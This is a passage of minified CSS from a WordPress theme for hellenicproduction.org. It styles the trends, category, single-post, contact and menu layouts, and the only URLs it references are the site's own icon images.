li:last-of-type{margin-bottom:0}.page-template-trends .articles-area .col_menu ul li a{color:#fff;font-size:1.5em;font-family:'PFDinTextBlack-Regular';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;letter-spacing:.18em;margin-bottom:1.0666666666666667em;display:block}.page-template-trends .articles-area .col_menu ul li.active a,.page-template-trends .articles-area .col_menu ul li.current-cat a{color:#bd5bcb}.page-template-trends .articles-area .col_menu ul li li a:before{display:inline;content:'-'}@media screen and (max-width:600px){.page-template-trends .articles-area .col_menu{margin-bottom:4em}.page-template-trends .articles-area .col_menu .category-menu{overflow-x:auto;white-space:nowrap;padding:2em 0;-webkit-overflow-scrolling:touch}.page-template-trends .articles-area .col_menu ul li{display:inline-block;margin:0 1em}.page-template-trends .articles-area .col_menu ul li:first-of-type{margin-left:0}.page-template-trends .articles-area .col_menu ul li:last-of-type{margin-right:0}.page-template-trends .articles-area .col_menu ul li a{display:inline-block}.page-template-trends .articles-area .col_menu ul li .children{display:inline-block}.page-template-trends .articles-area .col_menu ul li .children li:first-of-type{margin-left:2em}.page-template-trends .articles-area .col_menu ul li .children li a{font-family:'PFDinText-Regular'}}.page-template-trends .articles-area .col_articles .col-wrapper{position:relative;margin-bottom:6.4em}@media screen and (max-width:600px){.page-template-trends .articles-area .col_articles .col-wrapper{margin-bottom:0}}.page-template-trends .articles-area .col_articles .box{padding-left:2em;min-height:10.6em}@media screen and (max-width:600px){.page-template-trends .articles-area .col_articles .box{margin-bottom:7.4em;border-left:1px solid #0da5dd}.page-template-trends .articles-area .col_articles .box .border{display:none}}.page-template-trends .articles-area .col_articles .box .border{width:1px;height:100%;position:absolute;background:#0da5dd;top:0;bottom:0;-webkit-transform:translateX(-2em);-moz-transform:translateX(-2em);-o-transform:translateX(-2em);-ms-transform:translateX(-2em);transform:translateX(-2em)}.page-template-trends .articles-area .col_articles .box .small-title{display:inline-block;margin-bottom:1em}.page-template-trends .articles-area .col_articles .box .trend-title{font-size:2.3em;color:#fff;display:block;letter-spacing:-.01em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.page-template-trends .articles-area .col_pagination{margin-top:5em}@media screen and (max-width:650px){.page-template-trends .articles-area .row{margin:0}.page-template-trends .articles-area .row .col{padding:0;width:100%}.page-template-trends .articles-area .col_menu{margin-bottom:4em}.page-template-trends .articles-area .col_menu ul li{display:inline-block;margin:0 1em}.page-template-trends .articles-area .col_menu ul li:first-of-type{margin-left:0}.page-template-trends .articles-area .col_menu ul li:last-of-type{margin-right:0}.page-template-trends .articles-area .col_articles .box{padding-left:2em;min-height:100%;padding-top:2em;padding-bottom:2em}}@media screen and (max-width:600px){.page-template-trends .bottom-section>.table{display:block}.page-template-trends .bottom-section>.table>.table-cell{display:block}}body.category .header-bg-img{background:#f2f2f2}body.category .header-bg-img .img{-moz-opacity:.1;-khtml-opacity:.1;-webkit-opacity:.1;opacity:.1;-ms-filter:alpha(opacity=10);filter:alpha(opacity=10);-webkit-filter:blur(5px);-moz-filter:blur(5px);-o-filter:blur(5px);-ms-filter:blur(5px);filter:blur(5px)}body.category .content-sections .table-cell{text-align:left}body.category .blog-area{margin-bottom:10em}body.category .blog-area .small-title{display:block;margin-bottom:.7692307692307692em}body.category .blog-area .main-title{margin-bottom:.425531914893617em;display:block;color:#262939}body.category .blog-area p{font-size:1.9em;letter-spacing:-.01em;margin-bottom:1.7391304347826089em;overflow:hidden}body.category .blog-area .img-link{display:block;position:relative;height:29em;overflow:hidden}body.category .blog-area .img-link .img{display:block;height:100%;background-size:cover;background-position:center}body.category .blog-area .img-link .img-link-btn-bg{position:absolute;right:0;bottom:0;background-size:cover;background-position:center;width:5.5em;height:3em}body.category .blog-area .img-link .img-link-btn-bg .img-link-btn{position:absolute;right:0;bottom:0;background-size:cover;background-position:center;width:1.5em;height:1.5em;-webkit-transition:transform .3s ease-out 0s;-moz-transition:transform .3s ease-out 0s;-o-transition:transform .3s ease-out 0s;transition:transform .3s ease-out 0s}body.category .blog-area .img-link:hover .img-link-btn{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}body.category .articles-area{position:relative;margin-bottom:15.6em}body.category .articles-area .table-cell{text-align:left}body.category .articles-area .col_menu ul li:last-of-type{margin-bottom:0}body.category .articles-area .col_menu ul li a{color:#393c4d;font-size:1.5em;font-family:'PFDinTextBlack-Regular';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;letter-spacing:.15em;margin-bottom:1.0666666666666667em;display:block}body.category .articles-area .col_menu ul li.active a,body.category .articles-area .col_menu ul li.current-cat a{color:#0da5dd}body.category .articles-area .col_menu ul li li a:before{display:inline;content:'-'}body.category .articles-area .col_articles .col-wrapper{position:relative;margin-bottom:6.4em;display:flex}@media screen and (max-width:600px){body.category .articles-area .col_articles .col-wrapper{display:block}}body.category .articles-area .col_articles .box{min-height:10.6em;align-items:stretch}@media screen and (max-width:1070px){body.category .articles-area .col_articles .box{min-height:17em}}@media screen and (max-width:760px){body.category .articles-area .col_articles .box{min-height:19em}}@media screen and (max-width:600px){body.category .articles-area .col_articles .box{margin-bottom:6.4em;border-bottom:1px solid #0da5dd}body.category .articles-area .col_articles .box .border{display:none}}body.category .articles-area .col_articles .box .border{height:1px;position:absolute;background:#0da5dd;width:calc(33.33333333% - 8em);bottom:0}body.category .articles-area .col_articles .box .box-wrapper .small-title{display:inline-block;margin-bottom:1.1538461538461537em}body.category .articles-area .col_articles .box .box-wrapper .trend-title{font-size:2.3em;color:#393c4d;display:block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-bottom:1em}@media screen and (max-width:900px){body.category .blog-area .content{margin-left:-2em;margin-right:-2em}body.category .blog-area .content .col{padding:0 2em}body.category .articles-area{margin-bottom:13em}body.category .articles-area .col_articles .row{margin-left:-2em;margin-right:-2em}body.category .articles-area .col_articles .row .col{padding:0 2em}}@media screen and (max-width:600px){body.category .blog-area{margin-bottom:8em}body.category .blog-area .content{margin-left:0;margin-right:0}body.category .blog-area .content .col{width:100%;padding:0;margin-bottom:6.4em}body.category .blog-area .content .col:last-of-type{margin-bottom:0}body.category .articles-area .row{margin-right:0;margin-left:0}body.category .articles-area .col_menu,body.category .articles-area .col_articles,body.category .articles-area .col-12{width:100%;padding:0}body.category .articles-area .col_articles .row{margin-left:0;margin-right:0}body.category .articles-area .col_articles .row .col{padding:0}body.category .articles-area .col_articles .box{width:100%;margin-bottom:7em;min-height:100%}body.category .articles-area .col_articles .col-wrapper{margin-bottom:0}body.category .articles-area .col_menu{margin-bottom:4em}body.category .articles-area .col_menu .category-menu{overflow-x:auto;white-space:nowrap;padding:2em 0;-webkit-overflow-scrolling:touch}body.category .articles-area .col_menu ul li{display:inline-block;margin:0 1em}body.category .articles-area .col_menu ul li:first-of-type{margin-left:0}body.category .articles-area .col_menu ul li:last-of-type{margin-right:0}body.category .articles-area .col_menu ul li a{display:inline-block}body.category .articles-area .col_menu ul li .children{display:inline-block}body.category .articles-area .col_menu ul li .children li:first-of-type{margin-left:2em}body.category .articles-area .col_menu ul li .children li a{font-family:'PFDinText-Regular'}body.category .bottom-section>.table{display:block}body.category .bottom-section>.table>.table-cell{display:block}}.mobile.category .blog-area .img-link .img-link-btn-bg{bottom:-.5%}body.single .header-bg-img{background:#f2f2f2}body.single .header-bg-img .img{-moz-opacity:.1;-khtml-opacity:.1;-webkit-opacity:.1;opacity:.1;-ms-filter:alpha(opacity=10);filter:alpha(opacity=10);-webkit-filter:blur(5px);-moz-filter:blur(5px);-o-filter:blur(5px);-ms-filter:blur(5px);filter:blur(5px)}body.single .content{text-align:left}@media screen and (max-width:500px){body.single .content{margin-bottom:15em}}body.single .content .small-title{display:block}body.single .content .main-title{margin-bottom:1.548936170212766em;max-width:10em}body.single .content .inner-content-wrapper{padding-left:10em;position:relative}@media screen and (max-width:767px){body.single .content .inner-content-wrapper{padding-left:0}}body.single .content .inner-content-wrapper img{max-width:100%;height:auto}body.single .content .inner-content-wrapper .img-wrapper{width:100%;height:0;padding-bottom:60.25%;position:relative;margin-bottom:6em;overflow:hidden}body.single .content .inner-content-wrapper .img-wrapper .img{width:100%;height:100%;position:absolute;top:0;left:0;background-size:cover;background-repeat:no-repeat;background-position:center}body.single .content .inner-content-wrapper p,body.single .content .inner-content-wrapper li{font-size:2.7em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;letter-spacing:-.017em;line-height:1.222222222222222em;margin-bottom:1.6em}body.single .content .inner-content-wrapper ul{padding-left:7em}@media screen and (max-width:500px){body.single .content .inner-content-wrapper ul{padding-left:4em}}body.single .content .inner-content-wrapper ul li{position:relative;padding-left:1.4em;margin-bottom:1.4em}body.single .content .inner-content-wrapper ul li:before{width:1em;height:1px;background-color:#00adee;content:'';position:absolute;top:.62em;left:0}body.single .content .inner-content-wrapper blockquote{margin:0;position:relative;padding:6em 0 11.1em 4em}body.single .content .inner-content-wrapper blockquote:before{content:'';width:9.7em;height:8em;background-image:url(//hellenicproduction.org/wp-content/themes/ep/assets/css/../images/quote_icon.svg);background-repeat:no-repeat;position:absolute;display:block;top:.5em;left:0;background-size:contain;z-index:0}body.single .content .inner-content-wrapper blockquote p{font-family:'Roboto';font-weight:700;font-size:3.4em;color:#262939;position:relative}body.single .content .inner-content-wrapper blockquote p:last-of-type{margin-bottom:0}body.single .content .inner-content-wrapper .video-area{position:relative}body.single .content .inner-content-wrapper .video-area .play-video{cursor:pointer}body.single .content .inner-content-wrapper .video-area .play-video-icon{width:8.4em;height:8.2em;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background:url(//hellenicproduction.org/wp-content/themes/ep/assets/css/../images/play_btn_video.svg) no-repeat center;background-size:contain;cursor:pointer;z-index:1}body.single .content .inner-content-wrapper .share-area{left:20px;bottom:0;position:absolute}body.single .content .inner-content-wrapper .share-area .share-toggle-button-cont{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:all .5s cubic-bezier(.12,.51,.31,1) .5s;-moz-transition:all .5s cubic-bezier(.12,.51,.31,1) .5s;-o-transition:all .5s cubic-bezier(.12,.51,.31,1) .5s;transition:all .5s cubic-bezier(.12,.51,.31,1) .5s}body.single .content .inner-content-wrapper .share-area .share-toggle-button-cont .share-toggle-button{width:5em;height:6em;background-image:url(//hellenicproduction.org/wp-content/themes/ep/assets/css/../images/share_bg_icon.svg);background-repeat:no-repeat;background-size:contain;position:absolute;bottom:0;cursor:pointer}body.single .content .inner-content-wrapper .share-area .share-toggle-button-cont .share-toggle-button .toggle-icon{width:1.2em;height:1.9em;background-image:url(//hellenicproduction.org/wp-content/themes/ep/assets/css/../images/share_icon.svg);background-repeat:no-repeat;background-size:contain;position:absolute;top:0;left:0;right:0;bottom:0;margin-top:auto;margin-bottom:auto;margin-left:auto;margin-right:auto}body.single .content .inner-content-wrapper .share-area .share-btn{display:block;width:5em;height:5em;text-align:center;position:relative;cursor:pointer;-webkit-transition:all .5s ease-in 0s;-moz-transition:all .5s ease-in 0s;-o-transition:all .5s ease-in 0s;transition:all .5s ease-in 0s;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0)}body.single .content .inner-content-wrapper .share-area .share-btn svg{display:block;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:3em}body.single .content .inner-content-wrapper .share-area .share-btn path,body.single .content .inner-content-wrapper .share-area .share-btn circle,body.single .content .inner-content-wrapper .share-area .share-btn rect{fill:#0da5dd;-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s}body.single .content .inner-content-wrapper .share-area .share-btn:hover path,body.single .content .inner-content-wrapper .share-area .share-btn:hover circle,body.single .content .inner-content-wrapper .share-area .share-btn:hover rect{fill:#393c4d}body.single .content .inner-content-wrapper .share-area.open .share-toggle-button-cont{-webkit-transition:all .5s cubic-bezier(.12,.51,.31,1) 0s;-moz-transition:all .5s cubic-bezier(.12,.51,.31,1) 0s;-o-transition:all .5s cubic-bezier(.12,.51,.31,1) 0s;transition:all .5s cubic-bezier(.12,.51,.31,1) 0s;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}body.single .content .inner-content-wrapper .share-area.open .share-btn{-webkit-transition:all .5s ease-in .3s;-moz-transition:all .5s ease-in .3s;-o-transition:all .5s ease-in .3s;transition:all .5s ease-in .3s;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100)}body.single .content .column-read-more .read-more-title{font-size:1.9em;color:#9a54a4;letter-spacing:.19em;margin-bottom:2.4em;margin-top:2.6315789473684212em}body.single .content .column-read-more .box{border-top:1px solid #0da5dd;margin-bottom:4.7em;padding-top:2.4em}body.single .content .column-read-more .box:last-of-type{margin-bottom:0}body.single .content .column-read-more .box .small-title{display:block}body.single .content .column-read-more .box .title{font-size:2.3em;color:#393c4d;display:block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media screen and (max-width:900px){body.single .content{margin-left:0;margin-right:0}body.single .content .col{float:none;width:100%;padding:0}body.single .content .column-txt{margin-bottom:10em}}@media screen and (max-width:500px){body.single .content .inner-content-wrapper{padding:0}body.single .content .inner-content-wrapper .featured-text{padding-left:0}body.single .content .inner-content-wrapper .share-area{position:relative;left:0;margin-top:1.85em;margin-right:5em}body.single .content .inner-content-wrapper .share-area .share-btn{display:inline-block;height:6em;width:6em}body.single .content .inner-content-wrapper .share-area.open .share-toggle-button-cont{-webkit-transition:all .5s cubic-bezier(.12,.51,.31,1) 0s;-moz-transition:all .5s cubic-bezier(.12,.51,.31,1) 0s;-o-transition:all .5s cubic-bezier(.12,.51,.31,1) 0s;transition:all .5s cubic-bezier(.12,.51,.31,1) 0s;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}body.single .content .inner-content-wrapper .quote .quote-icon{top:-2.5em}body.single .content .column-txt{margin-bottom:7em}}body.single footer{text-align:left}.page-template-elliniki_paragogi{position:relative}.page-template-elliniki_paragogi .header-bg-img{background-color:#0d346e}.page-template-elliniki_paragogi .header-bg-img .img{opacity:.9}.page-template-elliniki_paragogi .table-cell{text-align:left}.page-template-elliniki_paragogi .about-us-area{padding-bottom:7.3em}.page-template-elliniki_paragogi .about-us-area .container{position:relative;height:100%}.page-template-elliniki_paragogi .about-us-area .content{max-width:80em;margin:0 auto}.page-template-elliniki_paragogi .about-us-area .content .title{margin:0;max-width:4em;font-size:1.9em;font-family:'PFDinTextThin-Regular';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#0da5dd;margin-bottom:.8421052631578948em;line-height:.9473684210526316em;letter-spacing:-.02em}.page-template-elliniki_paragogi .about-us-area .content .main-title{max-width:7.5em;line-height:1.2446808510638296em;color:#9a54a4}.page-template-elliniki_paragogi .ell-paragogi-area{padding-bottom:8em}.page-template-elliniki_paragogi .ell-paragogi-area .content{margin-left:-11em;margin-right:-11em;position:relative}.page-template-elliniki_paragogi .ell-paragogi-area .content .col{padding:0 11em}.page-template-elliniki_paragogi .ell-paragogi-area .content .box{padding-bottom:5em;padding-top:6em;position:absolute}.page-template-elliniki_paragogi .ell-paragogi-area .content .box .title{font-size:5.1em;letter-spacing:-.02em;line-height:.803921568627451em;font-family:'PFDinText-Bold';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin:0;color:#9a54a4;margin-bottom:.3921568627450981em}.page-template-elliniki_paragogi .ell-paragogi-area .content .box .title a{color:#9a54a4}.page-template-elliniki_paragogi .ell-paragogi-area .content .box .txt p{font-size:2.69em;color:#262939;line-height:1.2639405204460967em;letter-spacing:-.02em;text-align:left}.page-template-elliniki_paragogi .ell-paragogi-area .content .box .txt p a{color:#9a54a4}.page-template-elliniki_paragogi .ell-paragogi-area .content .box .txt p strong{font-family:'Roboto';font-weight:700}.page-template-elliniki_paragogi .ell-paragogi-area .content .box .txt.txt_hidden{display:none}.page-template-elliniki_paragogi .ell-paragogi-area .content .box .btn-show-less{display:none}.page-template-elliniki_paragogi .ell-paragogi-area .content .box.box-open .btn-show-more{display:none}.page-template-elliniki_paragogi .ell-paragogi-area .content .box.box-open .btn-show-less{display:block}.page-template-elliniki_paragogi .ell-paragogi-area .content .column .box{position:static;width:100%}.page-template-elliniki_paragogi .ell-paragogi-area .content .column.column_right{-webkit-transform:translateY(-14em);-moz-transform:translateY(-14em);-o-transform:translateY(-14em);-ms-transform:translateY(-14em);transform:translateY(-14em)}@media screen and (max-width:1000px){.page-template-elliniki_paragogi .ell-paragogi-area .content{margin-left:-5em;margin-right:-5em}.page-template-elliniki_paragogi .ell-paragogi-area .content .column{padding-left:5em;padding-right:5em}}@media screen and (max-width:600px){.page-template-elliniki_paragogi .ell-paragogi-area .content{margin-left:0;margin-right:0;margin-top:-6em}.page-template-elliniki_paragogi .ell-paragogi-area .content .column{width:100%;padding-left:0;padding-right:0}.page-template-elliniki_paragogi .ell-paragogi-area .content .column.column_right{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@media screen and (max-width:500px){.page-template-elliniki_paragogi .about-us-area .content{max-width:100%}.page-template-elliniki_paragogi .about-us-area .content .main-title{max-width:100%}}body.page-template-contact .header-bg-img{background:#0d346e}body.page-template-contact .header-bg-img .img{-moz-opacity:.9;-khtml-opacity:.9;-webkit-opacity:.9;opacity:.9;-ms-filter:alpha(opacity=90);filter:alpha(opacity=90)}body.page-template-contact .section.bottom-section .table-cell{text-align:left}body.page-template-contact .contact-area{margin-bottom:17.2em}body.page-template-contact .contact-area .response-msgs{opacity:0;pointer-events:none;position:absolute;right:0;bottom:0;height:5em;-webkit-transition:opacity .3s ease-out 0s;-moz-transition:opacity .3s ease-out 0s;-o-transition:opacity .3s ease-out 0s;transition:opacity .3s ease-out 0s}body.page-template-contact .contact-area .response-msgs .table-cell{text-align:right}body.page-template-contact .contact-area .response-msgs .response-msg{color:#9a54a4;font-family:'Roboto';font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:opacity .3s ease-out 0s;-moz-transition:opacity .3s ease-out 0s;-o-transition:opacity .3s ease-out 0s;transition:opacity .3s ease-out 0s;font-size:2em;display:none}body.page-template-contact .contact-area .form-wrapper{position:relative}body.page-template-contact .contact-area .form-wrapper.error-msg-response .response-msgs,body.page-template-contact .contact-area .form-wrapper.success-msg-response .response-msgs{opacity:1}body.page-template-contact .contact-area .form-wrapper.error-msg-response .submit-button-area,body.page-template-contact .contact-area .form-wrapper.success-msg-response .submit-button-area{opacity:0;pointer-events:none}body.page-template-contact .contact-area .form-wrapper.error-msg-response .error-msg{display:block}body.page-template-contact .contact-area .form-wrapper.success-msg-response .thx-msg{display:block}body.page-template-contact .contact-area .col_left .contact-intro{margin-bottom:6.1em}body.page-template-contact .contact-area .col_left .contact-intro p{font-size:1.9em;letter-spacing:-.01em;line-height:1.4210526315789476em;color:#262939}body.page-template-contact .contact-area .col_left #contact-form{margin-bottom:7.5em}body.page-template-contact .contact-area .col_left #contact-form input,body.page-template-contact .contact-area .col_left #contact-form textarea{width:100%;font-size:1.6em;letter-spacing:.18em;color:#393c4d;font-family:'Roboto';font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;border:0;border:2px solid #e9e9eb;padding:1.2244897959183674em;resize:none;margin-top:1.25em}body.page-template-contact .contact-area .col_left #contact-form input#first-name,body.page-template-contact .contact-area .col_left #contact-form textarea#first-name{margin-top:0}body.page-template-contact .contact-area .col_left #contact-form input:focus,body.page-template-contact .contact-area .col_left #contact-form textarea:focus{outline:0;border:2px solid #393c4d}body.page-template-contact .contact-area .col_left #contact-form input::-webkit-input-placeholder,body.page-template-contact .contact-area .col_left #contact-form textarea::-webkit-input-placeholder{color:#393c4d;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-contact .contact-area .col_left #contact-form input::-moz-placeholder,body.page-template-contact .contact-area .col_left #contact-form textarea::-moz-placeholder{color:#393c4d;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-contact .contact-area .col_left #contact-form input::-moz-placeholder,body.page-template-contact .contact-area .col_left #contact-form textarea::-moz-placeholder{color:#393c4d;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-contact .contact-area .col_left #contact-form input::-ms-placeholder,body.page-template-contact .contact-area .col_left #contact-form textarea::-ms-placeholder{color:#393c4d;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-contact .contact-area .col_left #contact-form textarea{height:11.75em}body.page-template-contact .contact-area .col_left #contact-form label.error{display:block;margin-top:.5em;color:#9a54a4}body.page-template-contact .contact-area .col_left #contact-form .submit-button-area{text-align:right;margin-top:2em;-webkit-transition:opacity .3s ease-out 0s;-moz-transition:opacity .3s ease-out 0s;-o-transition:opacity .3s ease-out 0s;transition:opacity .3s ease-out 0s}body.page-template-contact .contact-area .col_left #contact-form .submit-button-area .btn{margin-top:0;border:0;background-color:#fff;cursor:pointer;display:inline}body.page-template-contact .contact-area .col_left #contact-form .submit-button-area .btn:focus{outline:0}body.page-template-contact .contact-area .col_left #map-canvas{width:100%;height:45.3em}body.page-template-contact .contact-area .col_right .txt-area{max-width:43em;-webkit-transform:translateY(54em);-moz-transform:translateY(54em);-o-transform:translateY(54em);-ms-transform:translateY(54em);transform:translateY(54em)}body.page-template-contact .contact-area .col_right .txt-area h3{margin:0;font-size:3.5em;color:#9a54a4;letter-spacing:-.01em;line-height:1.1142857142857143em;font-family:'Roboto';font-weight:900;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;max-width:10em;margin-bottom:.14285714285714285em}body.page-template-contact .contact-area .col_right .txt-area h4{margin:0;font-size:2.7em;color:#262939;margin-bottom:2.074074074074074em;font-family:'Roboto';font-weight:300;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1.4444444444444444em}body.page-template-contact .contact-area .col_right .txt-area h5{margin:0;font-size:1.7em;color:#9a54a4;letter-spacing:-.01em;line-height:1.1176470588235294em;font-family:'Roboto';font-weight:900;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-bottom:1.352941176470588em;display:block}body.page-template-contact .contact-area .col_right .txt-area p{font-family:'Roboto';font-weight:300;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#262939;font-size:1.73em;margin-bottom:1.2716763005780347em}body.page-template-contact .contact-area .col_right .txt-area p:last-of-type{margin-bottom:0}body.page-template-contact .contact-area .col_right .txt-area p a{color:#9a54a4}body.page-template-contact .contact-area .col_right .txt-area p strong{font-family:'Roboto';font-weight:400}@media screen and (max-width:800px){body.page-template-contact .contact-area{margin-bottom:10em}body.page-template-contact .contact-area .row{margin-left:0;margin-right:0}body.page-template-contact .contact-area .row .col{width:100%;padding:0}body.page-template-contact .contact-area .row .col_right .txt-area{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}body.page-template-contact .contact-area .row .col_left{margin-bottom:7.5em}body.page-template-contact .contact-area .row .col_left .contact-intro{max-width:90%}}@media screen and (max-width:500px){body.page-template-contact .contact-area .row .col_left .contact-intro{max-width:100%}}.page-template-numbers{position:relative}.page-template-numbers .header-bg-img{background-color:#fff}.page-template-numbers .header-bg-img .img{opacity:.9}.page-template-numbers .content-wrapper .table-cell{text-align:left}.page-template-numbers .intro-text-area .col_right p{color:#262939}.menu-icon{width:110px;height:100px;position:fixed;top:0;bottom:0;left:0;right:0;margin-top:auto;margin-bottom:auto;margin-left:auto;margin-right:auto;cursor:pointer;z-index:2;transition:transform 1s cubic-bezier(.47,.95,0,.99) 0s,background 1s cubic-bezier(.47,.95,0,.99) 0s;pointer-events:all;background-size:contain;background-repeat:no-repeat}.menu-icon .menu-polygon{position:absolute;top:0;bottom:0;margin-top:auto;margin-bottom:auto;left:0;right:0;margin-left:auto;margin-right:auto;transition:fill 1s cubic-bezier(.47,.95,0,.99) 0s,background 1s cubic-bezier(.47,.95,0,.99) 0s}.menu-icon .burger{width:32px;height:3px;background-color:#0da5dd;display:block;position:absolute;top:0;left:0;right:0;bottom:0;margin-top:auto;margin-bottom:auto;margin-left:auto;margin-right:auto;-webkit-transition:background .8s cubic-bezier(.12,.51,.31,1) 0s;-moz-transition:background .8s cubic-bezier(.12,.51,.31,1) 0s;-o-transition:background .8s cubic-bezier(.12,.51,.31,1) 0s;transition:background .8s cubic-bezier(.12,.51,.31,1) 0s}.menu-icon .burger:before{content:'';width:100%;height:100%;position:absolute;top:-8px;left:0;background-color:#0da5dd;-webkit-transition:background .8s cubic-bezier(.12,.51,.31,1) 0s;-moz-transition:background .8s cubic-bezier(.12,.51,.31,1) 0s;-o-transition:background .8s cubic-bezier(.12,.51,.31,1) 0s;transition:background .8s cubic-bezier(.12,.51,.31,1) 0s}.menu-icon .burger:after{content:'';width:100%;height:100%;position:absolute;top:8px;left:0;background-color:#0da5dd;-webkit-transition:background .8s cubic-bezier(.12,.51,.31,1) 0s;-moz-transition:background .8s cubic-bezier(.12,.51,.31,1) 0s;-o-transition:background .8s cubic-bezier(.12,.51,.31,1) 0s;transition:background .8s cubic-bezier(.12,.51,.31,1) 0s}.menu-icon:hover .burger{background-color:#393c4d}.menu-icon:hover .burger:before,.menu-icon:hover .burger:after{background-color:#393c4d}#menu-polygon-hidden{position:absolute;top:0;bottom:0;margin-top:auto;margin-bottom:auto;left:0;right:0;margin-left:auto;margin-right:auto;transition:fill 1s cubic-bezier(.47,.95,0,.99) 0s,background 1s cubic-bezier(.47,.95,0,.99) 0s}.mobile.menu_open_html{overflow:hidden}.mobile #menu-polygon{-webkit-transition:background .4s cubic-bezier(.47,.95,0,.99) 0s;-moz-transition:background .4s cubic-bezier(.47,.95,0,.99) 0s;-o-transition:background .4s cubic-bezier(.47,.95,0,.99) 0s;transition:background .4s cubic-bezier(.47,.95,0,.99) 0s}.menu-area{position:fixed;top:0;bottom:0;left:0;right:0;margin-top:auto;margin-bottom:auto;margin-left:auto;margin-right:auto;z-index:2;opacity:0;pointer-events:none;-webkit-transition:opacity 1s ease-out 0s;-moz-transition:opacity 1s ease-out 0s;-o-transition:opacity 1s ease-out 0s;transition:opacity 1s ease-out 0s;height:100%;padding-left:20px;padding-right:20px;padding-top:40px;padding-bottom:40px;width:100%}.menu-area .table-cell{text-align:center}.menu-area ul li{padding:1.3em 0;-webkit-transform:translateY(160px);-moz-transform:translateY(160px);-o-transform:translateY(160px);-ms-transform:translateY(160px);transform:translateY(160px);opacity:0}.menu-area ul li:first-of-type{padding-top:0}.menu-area ul li:last-of-type{padding-bottom:0}.menu-area ul li a{color:#fff;font-size:2.9em;font-family:'PFDinTextLight-Regular';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;letter-spacing:.38em;-webkit-transition:color .4s ease-out 0s;-moz-transition:color .4s ease-out 0s;-o-transition:color .4s ease-out 0s;transition:color .4s ease-out 0s}.menu-area ul li a:hover{color:#0da5dd}.menu-area .close-menu-icon{width:60px;height:60px;background-image:url(//hellenicproduction.org/wp-content/themes/ep/assets/css/../images/x_icon.svg);background-position:center;background-repeat:no-repeat;margin:7.2em auto;margin-bottom:9em;cursor:pointer;-webkit-transform:translateY(160px);-moz-transform:translateY(160px);-o-transform:translateY(160px);-ms-transform:translateY(160px);transform:translateY(160px);opacity:0}.menu-area #menu-footer-menu-right li{padding:.2em 0;-webkit-transform:translateY(160px);-moz-transform:translateY(160px);-o-transform:translateY(160px);-ms-transform:translateY(160px);transform:translateY(160px);opacity:0}.menu-area #menu-footer-menu-right li:first-of-type{padding-top:0}.menu-area #menu-footer-menu-right li:last-of-type{padding-bottom:0}.menu-area #menu-footer-menu-right li a{color:#fff;font-size:2.2em;font-family:'PFDinTextLight-Regular';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;letter-spacing:.2em;-webkit-transition:color .4s ease-out 0s;-moz-transition:color .4s ease-out 0s;-o-transition:color .4s ease-out 0s;transition:color .4s ease-out 0s}.menu-area #menu-footer-menu-right li a:hover{color:#0da5dd}.menu_open{overflow:hidden}.menu_open #menu-polygon{fill:#0d346e}.menu_open #menu-polygon-hidden{opacity:0}.menu_open .menu-icon_shown{-webkit-transform:scale(40) rotate(360deg);-moz-transform:scale(40) rotate(360deg);-o-transform:scale(40) rotate(360deg);-ms-transform:scale(40) rotate(360deg);transform:scale(40) rotate(360deg);transition:transform 2.5s cubic-bezier(.47,.95,0,.99) 0s,background 1s cubic-bezier(.47,.95,0,.99) 0s}.menu_open .menu-icon_shown .burger{display:none}.menu_open .menu-area{opacity:1;-webkit-transition:opacity 1s ease-out .2s;-moz-transition:opacity 1s ease-out .2s;-o-transition:opacity 1s ease-out .2s;transition:opacity 1s ease-out .2s;pointer-events:all}.menu_open .menu-area ul li{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1}.menu_open 